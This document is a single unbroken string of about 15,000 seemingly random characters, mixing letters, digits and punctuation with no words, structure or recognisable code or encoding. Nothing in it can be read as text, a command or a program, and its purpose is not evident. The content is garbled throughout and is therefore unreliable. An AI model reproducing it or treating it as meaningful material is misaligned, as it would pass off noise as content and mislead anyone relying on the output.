~-x(rqur9BV-)fusfyV-iLDIyDkBIJuz-huzV]uU_ACO4+sJX_W+_I6wuo|iBqpAFOIN^T|IRiw;9np5/}poEoE+zp};uNp2JoW:_KrJ0]n7;TA_fN+W)UoX|o2f/qn(6;~Xd%inC6EnYFU9rxWTXQJ]7fUhS_WVnNq)W^+tz@w_SI@(_K&q;i-YSR/{(uVIIRdE^R^]e7Kr(Ekpx9fE~^:Ifnw]u9Uxi7Ez;Yn+FQRBVi_^k(;6B|Sq4z+pkfhE+Wf-V71x)B~I+Lh~y5+r{Vqr6A_EEe+Ahe+x6XUS;T1yCA0kA4R^C4Vi-6hYYV2pz02^-@0^CL{UAusr9W)uoo{qs@N^f0Sqf:KUTtu(x^iYrIA~UxRkUSDr(%i^|;AfWT^]VU(+9CDq&/urkt7EA:^z;K)]^9~rk^|NuxhVxU7-9-|E|(0UeK4dqdXBeN{;x/-qyhoxhX%yzpU-;N-xASJuhN_pr00f]%tpu)~EuftEpLVxE}4rzS(u2yq:JViIE_zU5L4xf;^:Y2)5/q}SxA27IuF&UxqQoJw:ddKT^ATkDA@LOpEx0U;p^2sN-JI&h]sdE^VF6^U)UwD6StsdB9kED9A%Rpf0VIVdKSn94)i0uB&FxEByRERDq)9N^pNn}5I]R6~d:)oYDex9VqdFDq)Cixp1rr}:pu~9Ie;:K5Ls|5&/IOL4n6XtKu/zkUnN::7pKArVp:JJ:dnndCy~Wh:2^:foU:2{IrJ:KY;~n|:7zO@UWA5/-(5SCW)0C:Q):AJ]r2QNoJ7d4+qJz2%5}ruE-w@qpr^f~B;_u5u]Efu}Ize-]EUOBz9s-r/wEU9-ACR71+:&xpFyrz6Bx-)o+5:6IwD{^F+trrntr/KCf@:1L@5|NyDL_OpYfqdQB_}X{:^_Oz5xK}:/%VJ(0x5wdTV^yfoUU6r_JD+((NnkJ:^FSqIN:^++/WWrQIR{LV&NXFVT(O+%(zI@Q0i/_xW90SCpIp:-JzRzkiDWdSRzw_EERII;KUDuEo|{({RNT@EfQJz0BrxO2Rpy}{9TRSr{}puYiOr&^ip^k{z1X_:oun1|Ldp5tV)VDKsu(in7%VOU)_oAfdn6(x5-y%@y9Er;CxOTI}}AK:&k|LkO^k)Er:EhT%Df2{|;T%6)CFi{sR1]1InQJ0J/Q^U^9utpS^DsiB)6k;DS|{AxkY]{BEIdX+4ETW)S@%oU}d5SuS7{(TJznF~Bu;_xn59x(4uN6Te^_tW:KT1;0:{_K|6L+V|r}S^rNthz1w2RJXX6t:2x}Ve_X~S:iX-_~_u-xfDuVXwh;U@F%r+_YT7L9r+6iAz(4kEks1XE^TUkRJf(+R9]996Fr(+BINL^7_qEdr+rn92koEVIkinYohrB~X7fK1(]4u%di{6LI/oxn^7FOz0VVpVd_USq)roTKr6D]SJw]uFT0x~4kVIr};6rLx+rrU/4rdLRDTNp+/]Yi]tT]&5_1-EA5fd4uXR_{&Lh%p}qT(yy+/zYYS&wxC;^{:LW:I{~nBzSXkiFrJ|ww^-2wJw(e@6_o(zW)|^ru^VDx;@2/f;N1u|ppRWptL4z5)Br+yJ])prA-OiK{(/5wk4V66C4pNyh6xiOK--OKx7wdRAtpX}SLD+|r_^z(D]xwuphD4yY(r]1str}r:VX{4W@uC+f2xh~Lhqh1d4idqROnF69pD(9o76zJ&+@:(SWVr@:oh6^UrOU{Tw}IL|wI&7OiwUI{yy+uDRK)J7NyT|Sy5tSdwRiIr4XU&QKur@QrE-fxTOK4+@/dBUWt^AuJC756AXy1wY/rWJ}-]K-1)nYDxO7rRdhD(k](4ydy4y6yRp^rR2{px24^4Nw(05LqDU|D64xQF&]{4)7V:i-&Shssq@A5hV]tC+iDd_5n60TzD_KU/4_9sxO@D&SOxxf0@u4@Xxd+ST-Ep~wCF(%6LhLBDuLn@B9d+Li~-r){NI2dJC^E6z)@Ezk:sEf}(Su}^p)dTh_d_0|Q;DX_kLDW&wAIIQ+{7(U%)f+2CNtxI:SLwU(D0E^~pNpQISz|rx^z2BBUErS1EI^y7I:A9)YByN^(Oy1:5N^zD)&iey0T&(@ohLs2@deK}DUr@:/7CW&Sq9/Bu)dL~q-q]rt@0|F9)(pADCF0xDe2N5/]EfR0dx/wt(Q4yL/so})L(kBrDkAqt|]6sA6~0rf^W+~Cu5;:{p(Q(Eh4i:XRqwnFtI{r0U/+OIy~%tyu+Dqi(r95sIShQ5:2Ee{}qNw&7qsi7ssi7nsitFtr;}t-LQrxrto|uW-1WDx5:DrJ6U}tQTE+QO]nuxKrKLDz+kixrCpxk~pAC-shC7s-weo92X0uqrw6S7rutXrzV6E+CBA}e4yxW@r7Wnwx((XUSC0x2S}w2Isp96n}+iI+tVr]CL9hLpw|O-@kU]XNU^CdkNT1@xq9))rE9x^{NnOQI]z{JhwWqQfTx2|6(t);kzk%Se6%Tu9YSOTQ(&+K0V6|w)t(T1EI+JL2S|wVSQr9Anrxk~xpUB-wzUrnryU42duYwRtYpe1zBfT_Y/O9&9R6|oLzQ7O05Nw&de4&p&siS:1i/;0LwAr-to1C;{9/C+EDL~f%xOoNz|7h@++xI4|So{TW;RwYoUyIyJroo+sY;}4ho1^E@W7QooKFoU]pu)rYu6r_oLr%o6+YIp]Y1uo;KK2BVk)Izx5Y1t{&KK_%KII^xd6BoDz_oJEroAdD1fR;K1~IrwWFxB;%(SU_0Qpy:h(J~s7DutJV2dsNR1EpAXR9}x)E;+~rf)_wE-:0d%7@sYwf}OxwD1}~x^0Fz^JYtohSLh;Rr]6ruU]w}5h|X6+o]FLRpOWCiXwo&7OwKuDX}TVTWu1FeEIOx7z@Kz^Ds{7{u@2{K9DN@xo7@wu/05Dqori@EKp_~wk;1B)Ix)A;I42I1f4YrND_~xSy/%EUkr-Fo;5}I~%sS%J|h4Fh0Y0dC_u~I7VWsY}uhrIJyE;//pk//pfYw%z~7YyQ&XdOe2A1-rU:54:Jp4FWDWK/u%];%Cy%2COquB|))p+VIeI^Ded5r/|(4pu4xI_wtQeW_ErtA;n9dFOqqQ;0@D-(5z2o]}@RLAV++0np61DqC;&/};2LkWr2YRdQBQ2kU5S(&Q49e|w;O-54-hre(6:A0hA1(W6A(DBq-n::x~-zon~@~Oq0d5y)4/9S&ifT5dniS{ue-/z)Bz{^sD2xOp^iDN{S/7W_)Qzi2F+-OQzD0rW0|2B%XXfW0rx:y/K:-%uhEI2}-~%;XY00+eIN{e/%{r//oB/%oR{kyDinYC{+N:/sVI{W+S6wp4I0Ap}V6OO];&Q/u-%~6oL^w-~W-~Q]7RQu9n@f2RQWkVEJ+2QV:6UVq:@wpSh^U^%-pnYRiWz{zU^1A5YwDUUW_(tkw(5zqWOyt&/ICQeB}Uruy|9-@fOR7D]FoYthu%A/nYCO}~eL};Chi4]oCsp|}hy%}e)V7/XB)Ik%Y7X4-SI;rwS-eE5]{E%-yNAi77LwO;Wwrr{Td2TIh^;dC@SLVrpUB6i/~Tr9wtSDUyrrxCuhJLquyo(+EDROJqhrpSI}2T0r^rCwL0;9esLye;JpD]]N~QAO-p~+FdJAxCA:Ky6iu-s/A@JOJ69oERUu@wQC|}+t6nUdpC{+Eyh]Et(_s)L+1yd]:1dXs1/Ahrx_}:W]D@wkE6y)QWhkxp-zJ%A-FzTTUATty@khpB~~z0OsC@A;q:Cun]B]WhVpA]OROiu]eOxdt(5|Ow}h)5J:BED0+qJ-pODYXXCiyf%-twN)AtC]6y9B_k&wup1(_w-9LkfeR/sr_B7F:Jq5E%++^s24Q_95u1}dQ|U/LX0U-i+rR|%;+EJyIY}hz:(BA-|~~hJANfzu7}6I-]{7/)9iEx@Q+uN]NQ20]E0^-N9|Nw}fSByuxes~EDSfttxrBi~(E(d]%w}qSABDA_AEAC5yQfAU}UC]/RU)+o@A}q_e}xBV&S|:AUYIC%C~sJ+%x()&-y{-ROJ6DpAhnUV--tEU~W:ODqJqI|~DnUhSVOqEqAOiSLh2Of}inUCuVVSUWL0OOSR6)}UUR+n]O]rE)zx-;Bp-F%~6d+Vw]ekkk&%VddUDREkz:z;B&^2(yLR+0Ro@{(B&D9X&df7f:NnnUo{/nnI|4h}sYef9e7@DEQoCe:w:w::_|C|I7rtiFNr7:Ep04ByXoEYNpu(~^+ku+dVRoESz;CLriRk%nr~yx+qDOAy9nBxw|TtKFyuuWwoToh{t/k]Bu4ISUzk@XXKR)W40&SFuC&+QhAU-;w1xW}hXXB&&V^sn@e%V&S&iqf7xwrynCU+y~q4NV0K:]AS00t6xVdA-W5Eqyy@rT&kq7@JUh+5+_y-R2@y:R0RqU45zn{TDCBSW]L2hS^YU)%DnyJq2RX44TJ~Y@SO0DSt9w|-rV7(9f:+:+@:Js+}4:C_:F299EDehS~n1A/Qqd0x7BLerxD(u0WhN04IEt9{;eY+W@IW;ixuWun)0tWN/|E_Fi4]~yN;@@T+EpRS)OFFF~i)D~;WxV]Rh}rtDiXVWLh1~in&p|SDRh-0o{_LXV7_^FYeO)dE%{AD+W%4KXRt99_I7IChLwV~/zNixU{-NI_)yeXQUh+U1:k^+UVBx5/4TVwI:2zk%/11/Xy{Fh%^T4y51T)tDIwQzy^4|z4%0qfT&ws1o}NF{6i_eDw}-kQNJ-R0o@0}Nd:57_V55;%IFrf{u&pN)@kD}wI+%+Tr|YBIWrqi~h]rw)XR+IIIq;u%+ur~Uf6LIi7z@ND:OhIW&%uXpUWWIDSkq+6EKThBV0xoIr-r6;(xx6znpry2nux+IDfRkNe(~SR|prA;WT}T^(U-6e:+7759f&pRkJN-A:VkT6%WC&er9zqOLfo{r|i1khtKUNIQqqntYQxwI~UdN5WD0Wn;-Rx~ko+k~Ck&{9h52iy(KJF]yq/hwzFD9^k@{uRReW}&ALpy71zpq9Y9DRhsOyI%DK(;r/o{oDr~TQI6TBYynuKkWsedC~/K-IWzp/k|ik+CuCeThI(oT6-W-Jzrh~ExEp&_rxdkxSu+V+rT)DBWkKCdp9W|uEw~-DuVk@iKOBENUAhk+yJBJquRo|pQwNrXJQS&E}]2wt^nRiRN7UKi]s(VdBOR6rp~C_QTq~hAYIO~R5_|kkKhuxXrEr7xdUTqCiEQ1Ey62eX7+4s0xwsF{{hy/6/u;z(w~CrwqBRf_0y{)9EEz&iCxIU79|J)f-kUX4k(&N5xutpR0O_61KuLqiF+%^JiSxEsy@0)U]/h~J@S|EV|%DXk0IhniAB/)k2DY@~owY^Y20RhuwThit^;}5s}1qe%pz]eDrO2SDwK{+NrJEKipS&CIrh~-+BOinzTAhuuxtJ]Ik_J@O~7V{:S0p-]ID2x]&U)he2U5-upToh/td7+Tk_4hy5N:rIrDoxUq(W+(QSzKWXWtw|JxoS2;{:ypwfd+~L+tDyOU46B]tEhqLWU:0h^yisuR|/^{p~|%0rIY{;r~URr7JV-kpOzYII:XCi0{UDF)@utprpF]ORJ;_DkkhJ-9J7swuXWJe_]hFrh9^y-UQpSxt74urInIp4Qu:5DCdExoW;h2]h4r0|%OoI)pwdQo6UF~xWRV_t1AnD}r0W&@_XYQ{ksX~U}9x]I{IqyF4--or^r;f7hskOIy]|//}]9|kx4hw_fnA(IWYWxT7I;uW}Cx]fOApuy%oh|rdhL:IuSLpQrE:pzi}DKfAI@F|CAdxJ5Vz0&oSOKIFi-urN96yp2AEfrpwtT{C0-rIrEN;;ru{kWp&Sf(S^&@QVRNf(IBQtwEdUJ]fWyUVwdnxfSCn(A7qz0LSRWph5YWIIQ|^E-C4SSUU&DVFuuIr@2ApWtICJ-9)712^-FDpD0oI9-{Sxn}I&_E+5TVu{eNnDUoDNwSKC^7@2;C~x9IuIfrQrR/{xpEBruO]zupr0}IIsR~xCD}9@ksewxOYh}Dh9TY]5:Oh_o0NJwf7BOh00fDr+Rwd%(q%YEe~KrYWAzu/}%/_uIprkqD/5n|CArU%@SrfqB6/1uWerxIiUi0uqwCWQ~hJprkBWSyhXY4oVr]:s+i:U_WN|tAd&CD:6p~iBhBES+:Fd~XWLKRnYwdt(2-yL~sJBSd];r9uDTp(Sz^TrKNsN(rC;r]xxQWwFtpuyzzRA%hroFd/^BDWe^OTpJ)@+;0s+(_6KEF2n_kwXTT@|WtwdyIrWkfJfu^7L)drU+k&{OuXArBsyw^;t%n42;Y{R_(DI%qt_^6WUw(BJLs0O4@IK_1oW(^J9YK/Y~Od+/)nSds9N+%Tt5V2TX:7A+d}xCo%IUde^hQLCY%1C0xwR4I{SSCeYA/V;oN_9LEFe/)s)}5X@C9QNC5/w-NWN{O}B^y|&Cou;i26iDeBuL+9B^YuWkK-LriwtErroDr{F|o+rA&dq{|CkrE;BE5tKYRS~;XSLI)&zA&s~@hB@)SR&r}Ks@^(VQR:D0id~6r2dE1pu~{VNT^ekV~z-zNp1{puyp7IIRT0wqO9CEF/EOLD-1-WTRtk)WUentxAyYSC1e;(DpWLD1IOW;~BKyk&N]uw76h/SY-9RzJ^-IK@&p%NKe&K/_{rI/{(r]Qtp{xN%u2+CVrurpufXU0OTUJu_p9hxU}p2U5f7fY)dfY&IrxOdU~FT-](Qf}q5U4otA~7Fu}BKYrC9U2z9rE7Oxru&C/r{zq|0T2pySqu-nVprVWph_pd1LIwfwRd/e|-N9@xWB0wF+uYe%D);-Rw-D2;oUSwB+]r4}prrXIrnxu;nS&I)%xxS}}E4CR]uYE)s2qtzq0i22|AY0kWVr}rz1sY5REt^O4YFVI-Txiu5Y}Y@X2rEKIk@q4te+TtuBVrT;r7x9DrCEIrC9Drp5~;In&;FW0|Ar@7fyr+rt469whWQsBy]u0VUYqu@Wp]@9k]qo~]6;&uf;r7_Csxz&O]%/&]%7S+(FIB-_^fCRrp6Jsp7:Erqtpu1}]prnWp1T-(5W@pIwOry_]pID-d11]f]:&C9QrdeqsU}S2di6-f(_Op6-}/@6Fh^6^Q&~4FszQ:]n/orYi~^^4qS%C]VCfTE{){W}KuTq9LoyR{9Y9~@4_r-~eWRs(I]e|AqeRB~KtRE6woA;~Ur}%;9q;irNIdrI&(@EIuxDy0&qUk9:6us4CRSyNOh+^Vx}O;ko&SV;{A]ieBE_SfurpAW7IUAO;OrEe(ke@QAiVQx2tqD@rk+eWno(hSrye09De~RdtVE~CpA6;^+NOo|:|dkAErS@LWRfS(~U)B&K6TrQU{IYq_9ne%~7q}s15QDpES+A/(r])kI]YzIS7B^)SDT(JN@pLJ}Ks:9ACF0QfDrNd(WsnuoK/UAJ0VUf@dU7hYkFD%&B_^9A%FX%t9(h4NQxV)WfOJ;UIzUheU0uO%^f0XrpxT46urIh4%1~/osh@d9YNTNh}&~usKJV-CEU)LQB]wTVd{W~JF1d;D2E|p}ErILxwoVu+oqE;Sy(NyTSfwC-N6YIN~o6ELY;wq~i({7ExeIuyqE(whCpLXQ++wd^]22(|EeqB;dd~;CIXw2z~-UV~e)i~9eqVULBeLn(dd&ru+zSufiq5UBrw0nuDxuYWx~(x746Wyr^WpRpx;(]D&U-C}iIV6FB&EkNQ~DSKo}f%dNrAV)rA&wE-x|:A1BEr7%xpV/S9E7rWK7pWJsAd}Nuf{t(dKq~~r]6;|QYV7L^r|Yrr(zq/IN7/|0R9fSs&OSspOCwKOCW:d6wprxko|oeV(2e&OLrqppiWrFTA|{qAfYeWr0dsq:]J^hx]dNQWppwoO^L+^B0pdUunUKk@r)7@CBU9dB}9p:{^d7:9C(2WpNq}r@NKJqtry5kI-&9I+eBW)kVwI+r2)tBn21(J9QKrY7Xou1}UIzpi9OW2C/S-Ewwqh{AJ2WUprw|D9yOnwU@2~D4h2uUiEKiEtNAUW9}ChF2JELW2EFDJW+S]AnEpN/pRYDxIVINIhsfJSC4ptBdDuEXDr59z2CE+S/AU2oIW24]Ire6+q]ES;OJAO]DR5y~zr]^Iq(h:5y5:OyUKqd7O]}OnwiES/KEBV:9VD+&xAI}7;dsWip07D:]^fCKDzWF-@p|^T^5^uA@;%d]Npz|STre-@rILnokx^&e1+@qf{zWzzr&y%z|2@Jdqu-Dw%kOkRdQE6^6+;U6h}&I@@p|7VzW0V:t5%qLy_9/F:S/q;^_Bf:1KfWLq@2W2_9/p@+duhp+NUKKqu&U}6)WOd}u:_:UQNsCTEn_]~zpukVwDBn%D_piEdW%1rh{R{r~e0WQW;x_;Ux:BFW|W]hsRSI+zBUT9dJrkEr)]L2q{F+T~:O&)r^+~AUsi0h+pk}U/Wwhn{KShQSz~y9F;{BWBBI-eEr9rAA:5xqD)-rWQrz_T;:LTYdY@67Q{{Dk7wrrr2~NE/}WV/7S9|f^pT):oT9:LVUrASr_hVU^~E(:A0%:Ak5:yk9OiV_u(C{xAw_OE}Lxp}LxJSrr+fS+/fkdV)VYtw^x_wE6xr;__CkUd)YYrI;J0nDpuDNA:96FJ/NJ:ks_C(xYs(o_SFDh2/zJ~OCUsAYf)^ydTzx_&i|Yqw-AJk^6wIO:T{wJJ50_Q%f:q@E6&Lx_XkXVKLB6N6z-kJ)AIRNBOCt]n+eY^{DNo|{N7sDk2C4xWiTx0eN_4s]rNp{62TY-}1ir51rE-yrAn7}hw6^:(6::OJ{r7EykI2U(0Sh:fzyi~JB~_]O^~@JSkykEuUCF1Jk5/t9dqiiSpu_p1FKd]6sU5u9xDL{YsF/tUF1^::TtJur6d_NyrOY9S_]qn5WT)qY0VI:QSRW{Ir~BzFQ;D_fAp5A{UOInxr+4zu01ruo/ru}Y+hF@Kqf6z_~OKU:5I62LTdxEdF%UKqXTS7KA}O_U5d:zV500rq4i-5sQrf6Qdfi)dL7xSp9ILXfWt^:/kfLF5&S)&udz@rBYrr^h2V59^_%):Jk:95J;@RF91__E-F@y9L9]LptyVTNUtfr9)6/^:pw6WuxSIx~A4ES+Ir9{EJou2iwpteD50uwsDue{tDrk{X0XDuD_0B%drDyI(Se|oeDSSDyuxrTX0uRrLFiO+/TDA1w1KL~roBi])V]-(2xDwS^t-z)U;yuWSB(th@iWO1xLe{r(UprB]yk6^nIE{ry/Dttf%ErEJ(tYR65(}&z_{Cz_r:9Drp]AIzdkXQt^RpK@ATnA|4]Ey4AkrQFrNed9&i5SE)frIkqdI%DY6:{&|Drf(&ry_rdEd@5^eOk5eF&&BE9%Ji4ou:Wr:+10)Ozi4])75xqDYhIzC|yf0KIkwu:)XekpY-z1f_19DTJ(EkWuxt(pL@s+RV@7f_K|^ffyQz5r)@D~y)dnFNoX5zL:y79NFX]EL;oKBuOyOK}_XJ51QUtzKx0YxSpz5Wu6C:hdDwr1T{R1s^1/60tfeoe%E_2T22)z/XuSx%ih+Q~rYSu~+^]Y)]@-Euqr6EVTISz@O]R-sC{J9S:OFoud~;B-pV_Bi-fF6WC4xs+RCU7rhhue&k&r]_SIrkTrukDwe:sJ5w09wLi:|{hS7f_:s{KENu/rrXi0i0{+~]su)-W4IBTR(^B_h]1:y}Vx&w(}~&^^n0|:@JXL9n6YKJCpNJO_L~%TAEQJf2)X(ViOR:CEUoAOEWkxQF6CBJX&d1Is)1_4Y2NR^KA}dCt)V5K)B6d4B]sX+]oX||JJ/(fL]z+wYkh6-h1TRD0Vt)uTqJVRi54)BDNVQQn@t6u)hExVDd)}~N:}ee;}:wDnO6;)Y+r1/4@xsR_{5z]-puu&|TJOAE;{OT/RqY+VB}/+~9O)DutUFwIX0uEF1w0U))NUrNp;hEreRi{NSrEO;|uELD~^@B6fR@YKTtV:}@dUErf2UN@t5If(6D^OWhntIWS%RE9Fpu6VTu4ArVKoQoiA:ODeIr/6(4DXSF4e+TsXKh{q291sf@ReDru-DrEDLOfUK0w/yw0&ys(BF5A)()FKNs;KLu~Y:d6Cf]%NNs:C)6_rw}wiQ_/SSrY4fLXfQ}BONXeDQRTC%f|5:f&]toUhkp5iW}yeqrdtkR:tVU@rKV@)fs4CfsK7yq2~t}iuIfRJ%dY;-5RD-4/5BuE-2Vq+I^:B+/QV115tDxDDLwh6xLI0enCI@YRsi{I6|UDuQX)f0CL_x4I%|NrkD(F6K:d7(-r|:YVy2(pA1Sz6~&Be::Uw5^&qd%]f/NdSDRLEwIF@)__A;EN:xyQOfdfJeyd:%frBf-pU-orI&y]L~Wr&_4ry~-yV%Qz5ADy{s7;e1x+%ET]/qDroe-eWVyrI)-+1VWN9A(Nk]&5qB&zsBINt|(kYi/:rU:I&zT9Eo)K;|sJO:7fnQOLUV4Y2^+(64q_uu5-Eshsen]nh0Cz%||WnNWyQ5&fA&sstndOoOor915YDk;;_WU2|rqYX^zL^^9LfiWrk}^N%C9]:z5ydh~_w{~trfk//s{u~d((%tfx4FVtWW]f;^C/wzhd{d}zENDe)CNB1&s~ox|RC_yCSNinwtNpAr^NQWnToY00)C04rI7Qp-KXD9iY1yhJrBD6InQsnBT/SWQzk}VKCuCqwqf7yry;9Uz6k@}ur|9)]Cf7NVyO-7C)rI:|066EyxY}rk;hruEqwR]/xo|6rkufrxz7rI~qrLCowQht6eepXTQ(Sr2nt;JhW57VouEdrr7ByrI0rNqh_hEX@AtF/^NXOWq)oSV&ruVyJR}&u20DrW7O+%7oVkho6kuAUVwI}uIBBOExp)|~nNWx6)2+yIq+@)&|RN|A@-k4Y79qz7NKAf21z4FuufJd5/E]zoL5_&_~xVJ~z^55DI51kKLx6LqEY7WtkX|UK-JUKVTSYD2RLY2K;qD4(p~K|CKdB{k}@:WzIY2L_dFQx@|(x}F)7]~BVISwiDWSIWr0A/huIDJtxISw{RrSIy{W(6RB+Fy5d+D)]CO~rQwe~oL6iETUy72/IW0i-~2CQow6|xYEh6R~6W-Jp0-:ww9DN/DX~(-y6rpIA&56xQI6e]9K(^ESB}--tu}uD^(^Cf^per9DupD|KDyzxL@);]zeThDw)Np1(r9OIN^%;eA5Fd|YTnI:We6)%rdi4i(d9kqw+V:zUW-i+]kxNtq5Ro{7]SR{Lf|YO(E-+Cpr;p/0Do/4uhpOB/]SR70z+rp~-FhRDoyxIW0YTU_9y&^C}1D+{NheoE}0@{;ksC6rOL(p|J2TDBNKKJ@/r+h|J}ESrQQsre~tfQFArI:1-z@TR6TJ-R(/-+7)~{2sTJSLwwrDQqJ%J7:2oN9xAy_(p&|heKqYtuNDCTIN%xxC-o&62xNE9f(R]^EJ{{0B6C-~(dQqWzxuw{roSCCu|E0EW+Od6W~u+]}NW7tA9B0OT-k7zEr|iIf+++9T0R0O_W|]uWd|tJhhN;]RBir@YBQ7I9w&L-{Bfiu_4RRD+ttBuww0C~E+A|W0hq}AIyyywA^A@uA-p])+A]pULww+]kk^VF~(k((e/+N~(r&(kpAUSQ1t]r&orAYLBY+O|~IpkNy)U-x6%ES(W|-i4RR@i&Ap-~Uh1JJ]yWW0DE@pN/Tx~SddhU(r]T5;UV@@K1;BxWrDIIEW]D_tdzsk4w]fW5(LOn{SpS~fuiT&&f&|Y;u/:o(F{2srR4OrIYzrexuh+pdR{^/S9r1iTsJ;ftEKsOp6E%@B]DRt2(|qW++6x:^0KnExCW2|9SYVXYprU:rFK/N/p6&)4hYkwDXq+0zn0K1kt4w0rxwV~69r4qQqu9rI|I~L-ADdhR~J4ddu~++)0IDh%~tdEiioY{fxOYIhox+E~k7hJkw4~(0(EYV@)IEDn-+5BrCC|/hE]wuRsI-yhBhB|}u}AVo)VA^AF~]uU:)kVffASe^Ew29@/h_Yf(Y|qkDQ^w+q&O&R0LD9yk-(rfh:~0;@dEEiN+U:Sh+sNKkBifuY1UU0y%EtNJ7/hppd:}T()5WyIN{^O6CF/^z%i]}9O5W)/:^FXCD^]_9WOn]+rw({I%}{B~}]16;21(_LnFLQEDkQ{qxRYwwohfe]p_N7~kfD{%5SLI6s7zNr;7]uNdf%u@si)L%Xx}5z_DD)iL_{E{//nt1)IEW@yzfrU1O_u4OVDx4xXe6RpE6IIQN]yu{_f0V(-)UKT/SJ2JAW6eu6uUT6TqLhoLWi;k6r2yBuV4Ih|+/4h9xLEtYOx4I)2Nr]t:rr2^Oui6okDe~Ckr4^pIJC%ExVJIYQJuLSW}NzAJ|A5)@prrpWB({xENJ_Lz&edBpR9ywV}-Dq+e;:r4F6S]x@YC-rQ_N5(^NF]9iQD)WC|CNooOxAip6LpurExdW|AIiW:4IrI^]4OT9S+TSXy(W2T4;A6Jy&zf0nAThxxLn2p6;p)|]5VO]d/YYVxe74I-XVdRtS{Ip}^FpRY006B%|x|5&LhpCT0DId0C1EW|7/IINx~IthroBhdXWNpFe;xf{y0xC/(r96@{ro40_UW|L_wkW9XuTkRAnR7f;{{qV_E%-~9EW(Chiro{p1kWTrD4eeQx@-}TA+zBeYE+7spx|h+W^F+yrkdoLY+yt^;i]K6Su4/~ONX%Lr((/rB97KrpqWTTJ|}OBkqe:oOzo/^9:N&]hI9D6q7-]yys4~rt-ArtA{IT]DUSrrFBDSWIpThxW_5L6wD1VDdBiEE2k_ER]{s)xT~4LCQIL-O(0BR2u6(|D}S|Ndd+kUXr{zOoWLzy)4iE]24C:npV~}-@/(NxqN;W-|^2EO4yn|1VqUnYN;{i@oe;wBnhwfF]{htRVJY]Wyw+nowr&1zpALx(YpJnAkFr&o}eBw}Jx:f@opU9KyW^UN]AK_S6&(J|q5+WV)u{)(fdSe|;p)6sCRL(0SzQ9rC/IiCkzSnq5]N+@Ji2SXSEkp|D^UuNn0J^}LA|O(OIw{4NSBWKk-:zSrI/kf:pitxrwk|riq&xkI@I{h(w;rB5zK42ey0SF|yApqit6%Erz+rw+z1qrVAWB}pz0WWB-Ekw7YCwOUwx0zr~S)qA;qLiq|6s+iKR6B:Ewy5onq9]f^:49_Ay:xn6zFkS~CIOQI]:u2r)q11BXV{(rrE@SN;)Dqi;T0]fLi+Ji:kxx0x0SEuswNd7i4xiDkSQJ]y|UCFe0^oV4Vx]+nN2L]FE}VwR6Sn~{B6F5yJ_q26(dqU/~%ri9DE]}6XRAzs9}sAnKyWE]Xr~CJrtFtW;f%D+)eDy/0kR%^B|yTsT6xE@kQ+SrCu9S(&UE@U^VVL@L]iUnUFW5)pSxBz~pqNx@h%WVWp]-yEIA:5pBXhxp6_EOBRBy(~uwqz&@^KqE9]+A|Q4DwyrBkx9rwuf(|yDV5%I-kfxE%}~pXC(OBA0iRiF:9VXY4;BKd@19XB)4-oB&L]~JECA]r}_to_d4(9s(XA]u9}/DoNI7%K%5x:w|S/92WfuD+y2f6VE&Yq&wEyo5k@fLdK|J@Ffy465@+y&&K_wrhrDkuTUCkIpw-S+IDU}]&%EdoSqVYD-}Dt&yfoC7DD^pY{R@KK5ikVD:BJ+A5x;5_:dfOouy6tu^ppnIXp)6{r1Ue/X7L:CzCezizr+|~:D5]i9(ez|UIzSCF-1pqdVt+U]i+ihhBEX&E)0dpeQVft@I+1T|Ei)0&|)eKiu2@0RIIUyrrrtKzSyCEJuu^hD&EzR4V0KE/ip~BXEzC}J_OJVQy0BXAs+dy:1^nJ0ue^&V]NULK|OR(r7u:r]A+/R0no)Q~Qz)Y:U;9}0;%}J(/U55FC])LxTD4kuQ~kfx4%oYQ@%U)WQz-AN&NVis4NR_CSBQD;X9fsr;zio_)s9)qfo&iukF/&6+YwsI++}L_r@tUhKOIE|kz%k)w_n0/;DQnkO7X||d7}{4w%dziS2h%w^XdeJVEi5+WrRdEqOx_Ew94C/;~E4LR/p_p2N~u/qQ2utp|_U-5IRwT@Ek6449qzIpKpAo6x9Lk@)DD)TNw~k_yAX|NR;_owp]{JFY@q)xkfY+&;K|)OBs&2o5oFq20;K)4Vdn:~eqSBk(ED^+Y06:iUp;zR~OW}D5tOh%9ru:YF/;]u99z:^9zT@f)ND)Nyk-%5@YzF0tFIT)N0CetBwiY^@pNykAs]2)7%~)]A]x~tpxIDk;@k]ptqrtB&qi(TkW~JVyk9Ap~DV-;Bi-iwW)(rrr5AB-{qkxYDkeR;CBTYi|Y49E(h9d7A^)4Li|YTS|XK^Ypx2&O2CYJRkE{|RzI^2(;O0NN+A+i^DV_~E]]|x/0ooyqJ/LIr&+}LdA}_9D9RL-I]2Ohh4-}JhWxh5B@h-(u~FW@huW4~EFr(~qVhzJ9wJ}kC)~~SYRiyC~VVY~@VxyRk-AiJx0SV9oWIwOr9K}TO~BreQAoS4-|q:NWu0J]/_(qA%Jkou-OEko}):-2f9(]VL@W:_zr0^TWtJpIWWkk;VqWyYikuiB96XfO:Q^r_yAoEDJqd)(k4y]qiWu@s(o&YqTr5_DW_Y~Wk/xxsLEV9B(D5i~CuEQISKQ^otD&qrK9^7Aoif~oB2{BT;+~z;+B}FEuON}95Dixi5+o1+frCf+EAVk]Jk-V6t-B1eu-)J6wd]SC~;p~XsqrhXy7{V)LEA6XEO6s]I7;]271](9A~Q]-SBi9y];Nruir~x6rU;6IdWVe-/9kBT+^NXKhf0Aup:CN6;hSr:Q&(:_WBdQrA7X]z+EYr)/hYr_pW);dB(%BBL~|xz]X6u1Vkz]~Up0OdBi+StpR(;sQNF:Kpex|yNOFhFB2rzD0hAQk+5XY6rJ56BTEhzzuUCVfqz&)xt_ppfsRy%_nho|LBK5(~pC5(f~:qCXDi;]^;;BshD;RWxqJz;e@ErtNk;n7VE{r6]OsErWwN]B@~q%Eh~CFAuh/+u74x~I9E@-Ep0Ur--xRrk+-IW)7-Ad7prdArWVEEA:5^d(i;kp]]O9fr9;rw/Nu^U]E2R&9XhV_u&B-Bp+f-AuO-r|OUDShtBB-YO|dk2Vxe]yInSxzYx&Odp&:fRBn5ouo&~7%s]SK46;eVA&4o]dK/O65WI2:@o6/:Ifhqx2_JnAf&h)Uy0q~uW)JRBqEnJy;&rAB^J)9YS25SIC(;4AfE@q)qB);fV-XNIfpB|p{-42FE^r&sS6Q~ou+&2iQKWYUp9|+&V&(h2IF_076YRNT]Rui;|YqrV6-^J^zw~^;R2(+BhIAtTuT{dS^eVhVKCI-(6^rwJVN)sU4pD7zt++@uwz6{+N26R^:JJ]VkDrk)p(SCCBtf+Vq6I7)o2~9VW+)LJ2]tTO_SB]]Ld/0@VBJ4f]|t+_ASLT-6pLBBX%ViWyri(_W^n-^O;(rE0}I|AYB-/